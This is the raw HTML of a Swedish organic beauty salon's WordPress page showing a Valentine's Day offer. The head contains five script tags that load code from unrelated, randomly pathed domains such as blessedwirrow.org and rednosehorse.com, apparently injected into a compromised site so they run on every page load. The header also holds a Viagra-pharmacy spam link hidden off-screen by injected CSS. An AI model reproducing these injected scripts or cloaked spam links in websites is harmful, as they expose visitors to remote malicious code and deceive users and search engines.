

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/
body_size: 11277
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Alla Hjärtans Dag, erbjudanden | Organic Beauty / Magnhild Åsmundhavn</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://organic-beauty.se/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Webbflöde" href="https://organic-beauty.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde" href="https://organic-beauty.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde för Alla Hjärtans Dag, erbjudanden" href="https://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organic-beauty.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://organic-beauty.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/keyboard-image-navigation.js?ver=20130402" id="twentyfourteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://organic-beauty.se/wp-json/" /><link rel="alternate" type="application/json" href="https://organic-beauty.se/wp-json/wp/v2/media/1809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organic-beauty.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://organic-beauty.se/?p=1809' />
<link rel="alternate" type="application/json+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Falla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50%2F10087_824138560945499_2116689061_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Falla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50%2F10087_824138560945499_2116689061_n%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #81d742;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #81d742; }
</style>
	</head>

<body class="attachment attachment-template-default single single-attachment postid-1809 attachmentid-1809 attachment-jpeg custom-background wp-embed-responsive group-blog masthead-fixed full-width footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://organic-beauty.se/" rel="home">Organic Beauty / Magnhild Åsmundhavn</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Sök</a>
				<p id="cenatzcw">Patienter måste överväga<a href="https://hansapotek.se/viagra-pris-online" style="color: #333333; text-decoration: none;">viagra långsiktigt</a> användningseffekter. Konsultation med sjukvårdspersonal säkerställer korrekt hantering av sildenafils effekter.</p>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primär meny</button>
				<a class="screen-reader-text skip-link" href="#content">Gå till innehåll</a>
				<div class="menu-ansiktsbehandlingar-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
</ul></div>			</nav>
		</div>

<script>
document.getElementsByTagName("head")[0].insertAdjacentHTML("beforeend", `<st`+`yle>
#cenatzcw{
overflow:hidden;
margin:0px 20px
}
#cenatzcw{
right:-4101px;
top:-5751px;
position:fixed;
overflow:hidden;
display:block
}
</sty`+`le>`
);
</script>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://organic-beauty.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

			<article id="post-1809" class="post-1809 attachment type-attachment status-inherit hentry">
			<header class="entry-header">
				<h1 class="entry-title">Alla Hjärtans Dag, erbjudanden</h1>
				<div class="entry-meta">

					<span class="entry-date"><time class="entry-date" datetime="2017-02-12T23:07:19+01:00">12 februari, 2017</time></span>

					<span class="full-size-link"><a href="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg">262 &times; 264</a></span>

					<span class="parent-post-link"><a href="https://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/" rel="gallery">Alla Hjärtans Dag! Eco Lyx Parfym 50% eller presentkort 50%</a></span>
									</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
				<div class="entry-attachment">
					<div class="attachment">
						<a href="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg" rel="attachment"><img width="262" height="264" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg 262w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-120x121.jpg 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-66x66.jpg 66w" sizes="(max-width: 262px) 100vw, 262px" /></a>					</div><!-- .attachment -->

									</div><!-- .entry-attachment -->

				<p>Alla Hjärtans Dag 14/2, 50% på vår Ecolyxparfym, 50% vid köp av presentkort, </p>
				</div><!-- .entry-content -->
			</article><!-- #post-1809 -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
												</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
<div id="comments" class="comments-area">

	
